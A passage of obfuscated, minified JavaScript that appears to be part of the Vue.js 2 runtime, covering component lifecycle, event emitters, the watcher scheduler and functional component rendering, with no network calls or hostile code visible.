_0x34d644=a1_0x4557;_0x260bca[_0x34d644(0x247)](_0x6cbceb,_0x34caaf),_0x25182f[_0x34d644(0x1c4)](_0x260bca,arguments);}return _0x34caaf['fn']=_0x25182f,_0x260bca['$on'](_0x6cbceb,_0x34caaf),_0x260bca;},_0x8b4f86['prototype'][_0x16521c(0x247)]=function(_0x58ecd4,_0xae3cb1){var _0x11fe27=_0x16521c,_0x3e134c=this;if(!arguments[_0x11fe27(0x25f)])return _0x3e134c[_0x11fe27(0x174)]=Object[_0x11fe27(0x278)](null),_0x3e134c;if(_0x82c36a(_0x58ecd4)){for(var _0x99df2e=0x0,_0x3f265f=_0x58ecd4[_0x11fe27(0x25f)];_0x99df2e<_0x3f265f;_0x99df2e++)_0x3e134c['$off'](_0x58ecd4[_0x99df2e],_0xae3cb1);return _0x3e134c;}var _0x2d29af,_0x1e491b=_0x3e134c[_0x11fe27(0x174)][_0x58ecd4];if(!_0x1e491b)return _0x3e134c;if(!_0xae3cb1)return _0x3e134c['_events'][_0x58ecd4]=null,_0x3e134c;var _0x5a8511=_0x1e491b[_0x11fe27(0x25f)];while(_0x5a8511--)if(_0x2d29af=_0x1e491b[_0x5a8511],_0x2d29af===_0xae3cb1||_0x2d29af['fn']===_0xae3cb1){_0x1e491b['splice'](_0x5a8511,0x1);break;}return _0x3e134c;},_0x8b4f86[_0x16521c(0x311)]['$emit']=function(_0x4cad4b){var _0x16e48f=_0x16521c,_0x2763bc=this,_0x1fe370=_0x2763bc[_0x16e48f(0x174)][_0x4cad4b];if(_0x1fe370){_0x1fe370=_0x1fe370['length']>0x1?_0x251c70(_0x1fe370):_0x1fe370;for(var _0x166669=_0x251c70(arguments,0x1),_0x3c716c=_0x16e48f(0x191)['concat'](_0x4cad4b,'\x22'),_0xb169b9=0x0,_0x11cede=_0x1fe370[_0x16e48f(0x25f)];_0xb169b9<_0x11cede;_0xb169b9++)_0x2376c1(_0x1fe370[_0xb169b9],_0x2763bc,_0x166669,_0x2763bc,_0x3c716c);}return _0x2763bc;};}var _0xb950d4=null;function _0x15e51f(_0x3fee0c){var _0x3132d0=_0xb950d4;return _0xb950d4=_0x3fee0c,function(){_0xb950d4=_0x3132d0;};}function _0x12a9fd(_0x16ceab){var _0x25e0ad=_0x459cd8,_0x5d762f=_0x16ceab['$options'],_0x447fad=_0x5d762f[_0x25e0ad(0x275)];if(_0x447fad&&!_0x5d762f['abstract']){while(_0x447fad['$options'][_0x25e0ad(0x23e)]&&_0x447fad['$parent'])_0x447fad=_0x447fad['$parent'];_0x447fad[_0x25e0ad(0x1d7)]['push'](_0x16ceab);}_0x16ceab[_0x25e0ad(0x270)]=_0x447fad,_0x16ceab['$root']=_0x447fad?_0x447fad[_0x25e0ad(0x2f6)]:_0x16ceab,_0x16ceab[_0x25e0ad(0x1d7)]=[],_0x16ceab['$refs']={},_0x16ceab[_0x25e0ad(0x2d6)]=_0x447fad?_0x447fad[_0x25e0ad(0x2d6)]:Object['create'](null),_0x16ceab[_0x25e0ad(0x233)]=null,_0x16ceab['_inactive']=null,_0x16ceab[_0x25e0ad(0x274)]=!0x1,_0x16ceab['_isMounted']=!0x1,_0x16ceab[_0x25e0ad(0x1ee)]=!0x1,_0x16ceab[_0x25e0ad(0x1d5)]=!0x1;}function _0x107bc8(_0x3d8988){var _0x3c9ce9=_0x459cd8;_0x3d8988[_0x3c9ce9(0x311)][_0x3c9ce9(0x28c)]=function(_0x45a3ea,_0x44d79f){var _0x2e2951=_0x3c9ce9,_0x5aae0a=this,_0x2132b0=_0x5aae0a[_0x2e2951(0x1ff)],_0x24256b=_0x5aae0a['_vnode'],_0x26e7cb=_0x15e51f(_0x5aae0a);_0x5aae0a[_0x2e2951(0x2f3)]=_0x45a3ea,_0x5aae0a['$el']=_0x24256b?_0x5aae0a[_0x2e2951(0x220)](_0x24256b,_0x45a3ea):_0x5aae0a['__patch__'](_0x5aae0a['$el'],_0x45a3ea,_0x44d79f,!0x1),_0x26e7cb(),_0x2132b0&&(_0x2132b0[_0x2e2951(0x18b)]=null),_0x5aae0a['$el']&&(_0x5aae0a['$el'][_0x2e2951(0x18b)]=_0x5aae0a);var _0x345b69=_0x5aae0a;while(_0x345b69&&_0x345b69['$vnode']&&_0x345b69['$parent']&&_0x345b69[_0x2e2951(0x263)]===_0x345b69[_0x2e2951(0x270)]['_vnode'])_0x345b69[_0x2e2951(0x270)][_0x2e2951(0x1ff)]=_0x345b69['$el'],_0x345b69=_0x345b69[_0x2e2951(0x270)];},_0x3d8988[_0x3c9ce9(0x311)][_0x3c9ce9(0x2aa)]=function(){var _0x2e2596=_0x3c9ce9,_0x5aa2db=this;_0x5aa2db[_0x2e2596(0x233)]&&_0x5aa2db[_0x2e2596(0x233)][_0x2e2596(0x22f)]();},_0x3d8988[_0x3c9ce9(0x311)][_0x3c9ce9(0x2d5)]=function(){var _0x567b19=_0x3c9ce9,_0x8bc464=this;if(!_0x8bc464['_isBeingDestroyed']){_0x153504(_0x8bc464,'beforeDestroy'),_0x8bc464[_0x567b19(0x1d5)]=!0x0;var _0x37f038=_0x8bc464[_0x567b19(0x270)];!_0x37f038||_0x37f038['_isBeingDestroyed']||_0x8bc464['$options']['abstract']||_0x5a0780(_0x37f038[_0x567b19(0x1d7)],_0x8bc464),_0x8bc464['_scope'][_0x567b19(0x17f)](),_0x8bc464[_0x567b19(0x2d0)]['__ob__']&&_0x8bc464[_0x567b19(0x2d0)]['__ob__'][_0x567b19(0x251)]--,_0x8bc464['_isDestroyed']=!0x0,_0x8bc464[_0x567b19(0x220)](_0x8bc464[_0x567b19(0x2f3)],null),_0x153504(_0x8bc464,'destroyed'),_0x8bc464[_0x567b19(0x247)](),_0x8bc464['$el']&&(_0x8bc464[_0x567b19(0x1ff)]['__vue__']=null),_0x8bc464['$vnode']&&(_0x8bc464['$vnode'][_0x567b19(0x275)]=null);}};}function _0x52a51d(_0x2bed19,_0x1f4b99,_0x18525b){var _0x5afa19=_0x459cd8,_0x687bce;_0x2bed19['$el']=_0x1f4b99,_0x2bed19['$options']['render']||(_0x2bed19[_0x5afa19(0x2e4)]['render']=_0x17bcc2),_0x153504(_0x2bed19,'beforeMount'),_0x687bce=function(){var _0x9e46ea=_0x5afa19;_0x2bed19[_0x9e46ea(0x28c)](_0x2bed19['_render'](),_0x18525b);};var _0x4f5a20={'before':function(){var _0x1ddb7b=_0x5afa19;_0x2bed19[_0x1ddb7b(0x20f)]&&!_0x2bed19[_0x1ddb7b(0x1ee)]&&_0x153504(_0x2bed19,_0x1ddb7b(0x218));}};new _0x40d7e3(_0x2bed19,_0x687bce,_0x30144f,_0x4f5a20,!0x0),_0x18525b=!0x1;var _0x4b3f54=_0x2bed19['_preWatchers'];if(_0x4b3f54){for(var _0x1f59ab=0x0;_0x1f59ab<_0x4b3f54['length'];_0x1f59ab++)_0x4b3f54[_0x1f59ab][_0x5afa19(0x28d)]();}return null==_0x2bed19[_0x5afa19(0x263)]&&(_0x2bed19['_isMounted']=!0x0,_0x153504(_0x2bed19,_0x5afa19(0x309))),_0x2bed19;}function _0x2e1ab6(_0x1f06f8,_0x5df353,_0xb49f0a,_0x4e4321,_0x3893a5){var _0x4f01c0=_0x459cd8,_0x5a0c15=_0x4e4321['data'][_0x4f01c0(0x2b9)],_0x6ecf87=_0x1f06f8[_0x4f01c0(0x2d7)],_0x27d305=!!(_0x5a0c15&&!_0x5a0c15['$stable']||_0x6ecf87!==_0xc723e3&&!_0x6ecf87['$stable']||_0x5a0c15&&_0x1f06f8[_0x4f01c0(0x2d7)]['$key']!==_0x5a0c15['$key']||!_0x5a0c15&&_0x1f06f8[_0x4f01c0(0x2d7)]['$key']),_0x3ddc0c=!!(_0x3893a5||_0x1f06f8['$options'][_0x4f01c0(0x2e5)]||_0x27d305),_0x4faafe=_0x1f06f8['$vnode'];_0x1f06f8['$options'][_0x4f01c0(0x1ec)]=_0x4e4321,_0x1f06f8['$vnode']=_0x4e4321,_0x1f06f8[_0x4f01c0(0x2f3)]&&(_0x1f06f8[_0x4f01c0(0x2f3)][_0x4f01c0(0x275)]=_0x4e4321),_0x1f06f8[_0x4f01c0(0x2e4)]['_renderChildren']=_0x3893a5;var _0xeedfb5=_0x4e4321['data'][_0x4f01c0(0x20a)]||_0xc723e3;_0x1f06f8[_0x4f01c0(0x2ab)]&&_0x59b90f(_0x1f06f8[_0x4f01c0(0x2ab)],_0xeedfb5,_0x4faafe['data']&&_0x4faafe['data']['attrs']||_0xc723e3,_0x1f06f8,_0x4f01c0(0x15c))&&(_0x3ddc0c=!0x0),_0x1f06f8['$attrs']=_0xeedfb5,_0xb49f0a=_0xb49f0a||_0xc723e3;var _0x498dee=_0x1f06f8['$options']['_parentListeners'];if(_0x1f06f8['_listenersProxy']&&_0x59b90f(_0x1f06f8['_listenersProxy'],_0xb49f0a,_0x498dee||_0xc723e3,_0x1f06f8,_0x4f01c0(0x2cb)),_0x1f06f8[_0x4f01c0(0x2cb)]=_0x1f06f8[_0x4f01c0(0x2e4)]['_parentListeners']=_0xb49f0a,_0x434ba0(_0x1f06f8,_0xb49f0a,_0x498dee),_0x5df353&&_0x1f06f8[_0x4f01c0(0x2e4)][_0x4f01c0(0x2e8)]){_0x44f617(!0x1);for(var _0x125aa8=_0x1f06f8['_props'],_0x371e30=_0x1f06f8[_0x4f01c0(0x2e4)]['_propKeys']||[],_0x368ee0=0x0;_0x368ee0<_0x371e30[_0x4f01c0(0x25f)];_0x368ee0++){var _0x54fbbf=_0x371e30[_0x368ee0],_0x950060=_0x1f06f8['$options']['props'];_0x125aa8[_0x54fbbf]=_0x4034b9(_0x54fbbf,_0x950060,_0x5df353,_0x1f06f8);}_0x44f617(!0x0),_0x1f06f8[_0x4f01c0(0x2e4)]['propsData']=_0x5df353;}_0x3ddc0c&&(_0x1f06f8['$slots']=_0x2e4f70(_0x3893a5,_0x4e4321[_0x4f01c0(0x1a8)]),_0x1f06f8[_0x4f01c0(0x2aa)]());}function _0x176298(_0x25e6f7){var _0xaf6b78=_0x459cd8;while(_0x25e6f7&&(_0x25e6f7=_0x25e6f7[_0xaf6b78(0x270)]))if(_0x25e6f7['_inactive'])return!0x0;return!0x1;}function _0x30766b(_0x2aad2f,_0x1dab9c){var _0xca8ed4=_0x459cd8;if(_0x1dab9c){if(_0x2aad2f['_directInactive']=!0x1,_0x176298(_0x2aad2f))return;}else{if(_0x2aad2f['_directInactive'])return;}if(_0x2aad2f[_0xca8ed4(0x158)]||null===_0x2aad2f[_0xca8ed4(0x158)]){_0x2aad2f[_0xca8ed4(0x158)]=!0x1;for(var _0x48f69c=0x0;_0x48f69c<_0x2aad2f[_0xca8ed4(0x1d7)]['length'];_0x48f69c++)_0x30766b(_0x2aad2f[_0xca8ed4(0x1d7)][_0x48f69c]);_0x153504(_0x2aad2f,_0xca8ed4(0x2d2));}}function _0x56b171(_0x2b5aaa,_0x2c9835){var _0x3ff0e=_0x459cd8;if((!_0x2c9835||(_0x2b5aaa['_directInactive']=!0x0,!_0x176298(_0x2b5aaa)))&&!_0x2b5aaa[_0x3ff0e(0x158)]){_0x2b5aaa[_0x3ff0e(0x158)]=!0x0;for(var _0x568f1e=0x0;_0x568f1e<_0x2b5aaa[_0x3ff0e(0x1d7)]['length'];_0x568f1e++)_0x56b171(_0x2b5aaa[_0x3ff0e(0x1d7)][_0x568f1e]);_0x153504(_0x2b5aaa,_0x3ff0e(0x250));}}function _0x153504(_0x2317a5,_0x24ccc6,_0x4f0658,_0x3684e3){var _0x2da0d8=_0x459cd8;void 0x0===_0x3684e3&&(_0x3684e3=!0x0),_0x1bcb22();var _0x42f2af=_0xe95cc7,_0x8f45ef=_0x4720f0();_0x3684e3&&_0x16ce63(_0x2317a5);var _0x35d460=_0x2317a5['$options'][_0x24ccc6],_0x1fcf3a=''[_0x2da0d8(0x328)](_0x24ccc6,'\x20hook');if(_0x35d460){for(var _0x3b086f=0x0,_0x23073f=_0x35d460['length'];_0x3b086f<_0x23073f;_0x3b086f++)_0x2376c1(_0x35d460[_0x3b086f],_0x2317a5,_0x4f0658||null,_0x2317a5,_0x1fcf3a);}_0x2317a5['_hasHookEvent']&&_0x2317a5['$emit']('hook:'+_0x24ccc6),_0x3684e3&&(_0x16ce63(_0x42f2af),_0x8f45ef&&_0x8f45ef['on']()),_0x476727();}var _0x3ba424=[],_0x2c320d=[],_0x2a00fc={},_0x6f55fa=!0x1,_0x597129=!0x1,_0xe160f3=0x0;function _0x29b2b0(){var _0x1cf188=_0x459cd8;_0xe160f3=_0x3ba424[_0x1cf188(0x25f)]=_0x2c320d[_0x1cf188(0x25f)]=0x0,_0x2a00fc={},_0x6f55fa=_0x597129=!0x1;}var _0x2d6249=0x0,_0x4f61d7=Date['now'];if(_0x1cd3be&&!_0x54a10b){var _0x40f5a2=window[_0x459cd8(0x29d)];_0x40f5a2&&'function'===typeof _0x40f5a2[_0x459cd8(0x2f4)]&&_0x4f61d7()>document['createEvent']('Event')[_0x459cd8(0x285)]&&(_0x4f61d7=function(){var _0x200ebd=_0x459cd8;return _0x40f5a2[_0x200ebd(0x2f4)]();});}var _0x4e592b=function(_0xbeefd6,_0x5ca946){var _0x3c7c27=_0x459cd8;if(_0xbeefd6['post']){if(!_0x5ca946[_0x3c7c27(0x169)])return 0x1;}else{if(_0x5ca946['post'])return-0x1;}return _0xbeefd6['id']-_0x5ca946['id'];};function _0x2e9db3(){var _0x6dc121=_0x459cd8,_0x4b89dc,_0x4313ed;for(_0x2d6249=_0x4f61d7(),_0x597129=!0x0,_0x3ba424[_0x6dc121(0x235)](_0x4e592b),_0xe160f3=0x0;_0xe160f3<_0x3ba424[_0x6dc121(0x25f)];_0xe160f3++)_0x4b89dc=_0x3ba424[_0xe160f3],_0x4b89dc[_0x6dc121(0x20b)]&&_0x4b89dc[_0x6dc121(0x20b)](),_0x4313ed=_0x4b89dc['id'],_0x2a00fc[_0x4313ed]=null,_0x4b89dc[_0x6dc121(0x28d)]();var _0x12aeb0=_0x2c320d[_0x6dc121(0x208)](),_0x3e5b03=_0x3ba424['slice']();_0x29b2b0(),_0x278bc2(_0x12aeb0),_0x43b3b8(_0x3e5b03),_0x5ce0ee(),_0x1ac37c&&_0x860f1c['devtools']&&_0x1ac37c[_0x6dc121(0x2c8)](_0x6dc121(0x2bf));}function _0x43b3b8(_0x3003e9){var _0x335e08=_0x459cd8,_0x975ab3=_0x3003e9[_0x335e08(0x25f)];while(_0x975ab3--){var _0x5a3667=_0x3003e9[_0x975ab3],_0x510fad=_0x5a3667['vm'];_0x510fad&&_0x510fad['_watcher']===_0x5a3667&&_0x510fad[_0x335e08(0x20f)]&&!_0x510fad['_isDestroyed']&&_0x153504(_0x510fad,'updated');}}function _0x4b1e5a(_0x240030){var _0x3aa2aa=_0x459cd8;_0x240030[_0x3aa2aa(0x158)]=!0x1,_0x2c320d[_0x3aa2aa(0x266)](_0x240030);}function _0x278bc2(_0x8741a4){var _0x72063b=_0x459cd8;for(var _0x3803d2=0x0;_0x3803d2<_0x8741a4[_0x72063b(0x25f)];_0x3803d2++)_0x8741a4[_0x3803d2][_0x72063b(0x158)]=!0x0,_0x30766b(_0x8741a4[_0x3803d2],!0x0);}function _0x50ef69(_0x1ef121){var _0x3745dd=_0x459cd8,_0xd70b85=_0x1ef121['id'];if(null==_0x2a00fc[_0xd70b85]&&(_0x1ef121!==_0x217d01[_0x3745dd(0x210)]||!_0x1ef121['noRecurse'])){if(_0x2a00fc[_0xd70b85]=!0x0,_0x597129){var _0x32c458=_0x3ba424[_0x3745dd(0x25f)]-0x1;while(_0x32c458>_0xe160f3&&_0x3ba424[_0x32c458]['id']>_0x1ef121['id'])_0x32c458--;_0x3ba424['splice'](_0x32c458+0x1,0x0,_0x1ef121);}else _0x3ba424[_0x3745dd(0x266)](_0x1ef121);_0x6f55fa||(_0x6f55fa=!0x0,_0x3c2c1b(_0x2e9db3));}}function _0x290ab3(_0x1ce8af){var _0xd3ca2d=_0x459cd8,_0x1c6de7=_0x1ce8af['$options'][_0xd3ca2d(0x2a7)];if(_0x1c6de7){var _0x46f92c=_0x547ddf(_0x1c6de7)?_0x1c6de7[_0xd3ca2d(0x2ef)](_0x1ce8af):_0x1c6de7;if(!_0x10dbf4(_0x46f92c))return;for(var _0x325d85=_0x1ddde6(_0x1ce8af),_0x27bfb7=_0x1014ef?Reflect[_0xd3ca2d(0x16d)](_0x46f92c):Object[_0xd3ca2d(0x307)](_0x46f92c),_0x276b03=0x0;_0x276b03<_0x27bfb7[_0xd3ca2d(0x25f)];_0x276b03++){var _0x1dbf3d=_0x27bfb7[_0x276b03];Object['defineProperty'](_0x325d85,_0x1dbf3d,Object[_0xd3ca2d(0x2b5)](_0x46f92c,_0x1dbf3d));}}}function _0x41d64d(_0x5021b3){var _0x4d9b88=_0x459cd8,_0x3ce26d=_0x572ec5(_0x5021b3['$options'][_0x4d9b88(0x29e)],_0x5021b3);_0x3ce26d&&(_0x44f617(!0x1),Object[_0x4d9b88(0x307)](_0x3ce26d)['forEach'](function(_0x1e1b24){_0x136312(_0x5021b3,_0x1e1b24,_0x3ce26d[_0x1e1b24]);}),_0x44f617(!0x0));}function _0x572ec5(_0x58e824,_0x2d8e5e){var _0x42fbca=_0x459cd8;if(_0x58e824){for(var _0x2c17f4=Object[_0x42fbca(0x278)](null),_0x134c23=_0x1014ef?Reflect[_0x42fbca(0x16d)](_0x58e824):Object[_0x42fbca(0x307)](_0x58e824),_0x3055ad=0x0;_0x3055ad<_0x134c23['length'];_0x3055ad++){var _0x2adb72=_0x134c23[_0x3055ad];if('__ob__'!==_0x2adb72){var _0xe13b03=_0x58e824[_0x2adb72]['from'];if(_0xe13b03 in _0x2d8e5e['_provided'])_0x2c17f4[_0x2adb72]=_0x2d8e5e[_0x42fbca(0x2d6)][_0xe13b03];else{if('default'in _0x58e824[_0x2adb72]){var _0x1a258a=_0x58e824[_0x2adb72]['default'];_0x2c17f4[_0x2adb72]=_0x547ddf(_0x1a258a)?_0x1a258a[_0x42fbca(0x2ef)](_0x2d8e5e):_0x1a258a;}else 0x0;}}}return _0x2c17f4;}}function _0x54f65b(_0x39946b,_0x1e57f8,_0x501912,_0x474612,_0x49f107){var _0x357bf7=_0x459cd8,_0x1656e4,_0x41c49f=this,_0x3c5696=_0x49f107[_0x357bf7(0x167)];_0x7b3171(_0x474612,_0x357bf7(0x1ca))?(_0x1656e4=Object['create'](_0x474612),_0x1656e4[_0x357bf7(0x1e1)]=_0x474612):(_0x1656e4=_0x474612,_0x474612=_0x474612['_original']);var _0x3a0535=_0x710cdf(_0x3c5696[_0x357bf7(0x2ce)]),_0x541efc=!_0x3a0535;this['data']=_0x39946b,this[_0x357bf7(0x2e8)]=_0x1e57f8,this['children']=_0x501912,this[_0x357bf7(0x275)]=_0x474612,this['listeners']=_0x39946b['on']||_0xc723e3,this['injections']=_0x572ec5(_0x3c5696[_0x357bf7(0x29e)],_0x474612),this[_0x357bf7(0x173)]=function(){var _0xf77515=_0x357bf7;return _0x41c49f[_0xf77515(0x254)]||_0x4da82f(_0x474612,_0x39946b['scopedSlots'],_0x41c49f['$slots']=_0x2e4f70(_0x501912,_0x474612)),_0x41c49f[_0xf77515(0x254)];},Object[_0x357bf7(0x18e)](this,'scopedSlots',{'enumerable':!0x0,'get':function(){var _0xcf9e35=_0x357bf7;return _0x4da82f(_0x474612,_0x39946b[_0xcf9e35(0x2b9)],this['slots']());}}),_0x3a0535&&(this[_0x357bf7(0x2e4)]=_0x3c5696,this['$slots']=this[_0x357bf7(0x173)](),this[_0x357bf7(0x2d7)]=_0x4da82f(_0x474612,_0x39946b['scopedSlots'],this['$slots'])),_0x3c5696['_scopeId']?this['_c']=function(_0x3d94e5,_0xbc456f,_0x23a790,_0x11378c){var _0x349c4d=_0x357bf7,_0x26acb6=_0x58c603(_0x1656e4,_0x3d94e5,_0xbc456f,_0x23a790,_0x11378c,_0x541efc);return _0x26acb6&&!_0x82c36a(_0x26acb6)&&(_0x26acb6['fnScopeId']=_0x3c5696[_0x349c4d(0x165)],_0x26acb6[_0x349c4d(0x327)]=_0x474612),_0x26acb6;}:this['_c']=function(_0xfd8f4e,_0x36bda9,_0x17fae1,_0x3de0d5){return _0x58c603(_0x1656e4,_0xfd8f4e,_0x36bda9,_0x17fae1,_0x3de0d5,_0x541efc);};}function _0x4b7226(_0x3747ca,_0x454c76,_0x418af0,_0x189e59,_0x529d62){var _0x574477=_0x459cd8,_0x1bbf31=_0x3747ca[_0x574477(0x167)],_0x37972d={},_0x3fbf11=_0x1bbf31['props'];if(_0x5b35e6(_0x3fbf11)){for(var _0x556c2d in _0x3fbf11)_0x37972d[_0x556c2d]=_0x4034b9(_0x556c2d,_0x3fbf11,_0x454c76||_0xc723e3);}else _0x5b35e6(_0x418af0['attrs'])&&_0x5bcdfb(_0x37972d,_0x418af0[_0x574477(0x20a)]),_0x5b35e6(_0x418af0[_0x574477(0x2e8)])&&_0x5bcdfb(_0x37972d,_0x418af0[_0x574477(0x2e8)]);var _0x48f8a7=new _0x54f65b(_0x418af0,_0x37972d,_0x529d62,_0x189e59,_0x3747ca),_0x174578=_0x1bbf31['render'][_0x574477(0x2ef)](null,_0x48f8a7['_c'],_0x48f8a7);if(_0x174578 instanceof _0x4c4548)return _0x4ed41a(_0x174578,_0x418af0,_0x48f8a7[_0x574477(0x275)],_0x1bbf31,_0x48f8a7);if(_0x82c36a(_0x174578)){for(var _0xac35ef=_0x53af76(_0x174578)||[],_0x2f965e=new Array(_0xac35ef[_0x574477(0x25f)]),_0x389e3c=0x0;_0x389e3c<_0xac35ef['length'];_0x389e3c++)_0x2f965e[_0x389e3c]=_0x4ed41a(_0xac35ef[_0x389e3c],_0x418af0,_0x48f8a7[_0x574477(0x275)],_0x1bbf31,_0x48f8a7);return _0x2f965e;}}function _0x4ed41a(_0x336365,_0x148ab4,_0xfc0da6,_0x4a9954,_0x49b31a){var _0x331589=_0x459cd8,_0x3ed6d1=_0x615750(_0x336365);return _0x3ed6d1['fnContext']=_0xfc0da6,_0x3ed6d1['fnOptions']=_0x4a9954,_0x148ab4[_0x331589(0x2ec)]&&((_0x3ed6d1['data']||(_0x3ed6d1[_0x331589(0x269)]={}))[_0x331589(0x2ec)]=_0x148ab4[_0x331589(0x2ec)]),_0x3ed6d1;}function _0x5bcdfb(_0xb85d89,_0x2ba255){for(var _0x3cdbc5 in _0x2ba255)_0xb85d89[_0x536085(_0x3cdbc5)]=_0x2ba255[_0x3cdbc5];}function _0x190d04(_0x5dc0f3){var _0x5e3849=_0x459cd8;return _0x5dc0f3[_0x5e3849(0x1eb)]||_0x5dc0f3['__name']||_0x5dc0f3['_componentTag'];}_0x278664(_0x54f65b[_0x459cd8(0x311)]);var _0x5171ff={'init':function(_0x17adc,_0x3a062c){var _0x394fdf=_0x459cd8;if(_0x17adc['componentInstance']&&!_0x17adc['componentInstance']['_isDestroyed']&&_0x17adc[_0x394fdf(0x269)]['keepAlive']){var _0x4a78ab=_0x17adc;_0x5171ff[_0x394fdf(0x19f)](_0x4a78ab,_0x4a78ab);}else{var _0xa4e3c8=_0x17adc['componentInstance']=_0x1fbef0(_0x17adc,_0xb950d4);_0xa4e3c8[_0x394fdf(0x2b7)](_0x3a062c?_0x17adc[_0x394fdf(0x1c5)]:void 0x0,_0x3a062c);}},'prepatch':function(_0x2b9994,_0x1f68b1){var _0x530af1=_0x459cd8,_0x551250=_0x1f68b1[_0x530af1(0x2dc)],_0x260386=_0x1f68b1['componentInstance']=_0x2b9994['componentInstance'];_0x2e1ab6(_0x260386,_0x551250['propsData'],_0x551250[_0x530af1(0x1ae)],_0x1f68b1,_0x551250[_0x530af1(0x170)]);},'insert':function(_0x3f6a5a){var _0x3ccf38=_0x459cd8,_0x161931=_0x3f6a5a[_0x3ccf38(0x1a8)],_0x5f3336=_0x3f6a5a[_0x3ccf38(0x24e)];_0x5f3336[_0x3ccf38(0x20f)]||(_0x5f3336['_isMounted']=!0x0,_0x153504(_0x5f3336,_0x3ccf38(0x309))),_0x3f6a5a['data']['keepAlive']&&(_0x161931[_0x3ccf38(0x20f)]?_0x4b1e5a(_0x5f3336):_0x30766b(_0x5f3336,!0x0));},'destroy':function(_0xcea8d1){var _0x40151e=_0xcea8d1['componentInstance'];_0x40151e['_isDestroyed']||(_0xcea8d1['data']['keepAlive']?_0x56b171(_0x40151e,!0x0):_0x40151e['$destroy']());}},_0x3353ea=Object['keys'](_0x5171ff);function _0x2ec058(_0x5d8bd3,_0x1825d4,_0x34fe38,_0x438165,_0x2805b6){var _0x54568f=_0x459cd8;if(!_0xe5a850(_0x5d8bd3)){var _0x1dfc64=_0x34fe38['$options']['_base'];if(_0x10dbf4(_0x5d8bd3)&&(_0x5d8bd3=_0x1dfc64[_0x54568f(0x2d3)](_0x5d8bd3)),_0x54568f(0x22c)===typeof _0x5d8bd3){var _0x6e3514;if(_0xe5a850(_0x5d8bd3[_0x54568f(0x237)])&&(_0x6e3514=_0x5d8bd3,_0x5d8bd3=_0x1ac59e(_0x6e3514,_0x1dfc64),void 0x0===_0x5d8bd3))return _0x3fc231(_0x6e3514,_0x1825d4,_0x34fe38,_0x438165,_0x2805b6);_0x1825d4=_0x1825d4||{},_0x2f2565(_0x5d8bd3),_0x5b35e6(_0x1825d4['model'])&&_0x42565d(_0x5d8bd3['options'],_0x1825d4);var _0x1f87ce=_0x53d022(_0x1825d4,_0x5d8bd3,_0x2805b6);if(_0x710cdf(_0x5d8bd3['options'][_0x54568f(0x1ad)]))return _0x4b7226(_0x5d8bd3,_0x1f87ce,_0x1825d4,_0x34fe38,_0x438165);var _0x2fddd0=_0x1825d4['on'];if(_0x1825d4['on']=_0x1825d4[_0x54568f(0x224)],_0x710cdf(_0x5d8bd3['options'][_0x54568f(0x23e)])){var _0x3ef047=_0x1825d4['slot'];_0x1825d4={},_0x3ef047&&(_0x1825d4['slot']=_0x3ef047);}_0x4c2143(_0x1825d4);var _0x3a8ea1=_0x190d04(_0x5d8bd3['options'])||_0x2805b6,_0x162d9d=new _0x4c4548('vue-component-'[_0x54568f(0x328)](_0x5d8bd3['cid'])['concat'](_0x3a8ea1?'-'['concat'](_0x3a8ea1):''),_0x1825d4,void 0x0,void 0x0,void 0x0,_0x34fe38,{'Ctor':_0x5d8bd3,'propsData':_0x1f87ce,'listeners':_0x2fddd0,'tag':_0x2805b6,'children':_0x438165},_0x6e3514);return _0x162d9d;}}}function _0x1fbef0(_0x5b0cbb,_0x17b303){var _0x272a27=_0x459cd8,_0x4e8548={'_isComponent':!0x0,'_parentVnode':_0x5b0cbb,'parent':_0x17b303},_0x358a98=_0x5b0cbb['data']['inlineTemplate'];return _0x5b35e6(_0x358a98)&&(_0x4e8548['render']=_0x358a98[_0x272a27(0x20e)],_0x4e8548[_0x272a27(0x1bb)]=_0x358a98['staticRenderFns']),new _0x5b0cbb[(_0x272a27(0x2dc))][(_0x272a27(0x2c1))](_0x4e8548);}function _0x4c2143(_0x10e584){var _0x4f02de=_0x459cd8;for(var _0x45f602=_0x10e584[_0x4f02de(0x25d)]||(_0x10e584['hook']={}),_0x84cd58=0x0;_0x84cd58<_0x3353ea['length'];_0x84cd58++){var _0x300553=_0x3353ea[_0x84cd58],_0x2a46ea=_0x45f602[_0x300553],_0x229c47=_0x5171ff[_0x300553];_0x2a46ea===_0x229c47||_0x2a46ea&&_0x2a46ea[_0x4f02de(0x194)]||(_0x45f602[_0x300553]=_0x2a46ea?_0x29ee7f(_0x229c47,_0x2a46ea):_0x229c47);}}function _0x29ee7f(_0x55fe2d,_0x6de06a){var _0x3789ac=_0x459cd8,_0x31b27e=function(_0x1bd256,_0x101c16){_0x55fe2d(_0x1bd256,_0x101c16),_0x6de06a(_0x1bd256,_0x101c16);};return _0x31b27e[_0x3789ac(0x194)]=!0x0,_0x31b27e;}function _0x42565d(_0x27a17a,_0x549eb4){var _0x262fad=_0x459cd8,_0x25da10=_0x27a17a[_0x262fad(0x225)]&&_0x27a17a['model']['prop']||'value',_0x5974e0=_0x27a17a[_0x262fad(0x225)]&&_0x27a17a[_0x262fad(0x225)]['event']||_0x262fad(0x19b);(_0x549eb4['attrs']||(_0x549eb4[_0x262fad(0x20a)]={}))[_0x25da10]=_0x549eb4[_0x262fad(0x225)][_0x262fad(0x2e6)];var _0x2eaf05=_0x549eb4['on']||(_0x549eb4['on']={}),_0x45f047=_0x2eaf05[_0x5974e0],_0x2aaf9f=_0x549eb4[_0x262fad(0x225)][_0x262fad(0x197)];_0x5b35e6(_0x45f047)?(_0x82c36a(_0x45f047)?-0x1===_0x45f047[_0x262fad(0x1d3)](_0x2aaf9f):_0x45f047!==_0x2aaf9f)&&(_0x2eaf05[_0x5974e0]=[_0x2aaf9f]['concat'](_0x45f047)):_0x2eaf05[_0x5974e0]=_0x2aaf9f;}var _0x1071de=_0x30144f,_0x111e29=_0x860f1c['optionMergeStrategies'];function _0x2c2449(_0x3077b6,_0x52d430,_0x13c473){var _0x5e302e=_0x459cd8;if(void 0x0===_0x13c473&&(_0x13c473=!0x0),!_0x52d430)return _0x3077b6;for(var 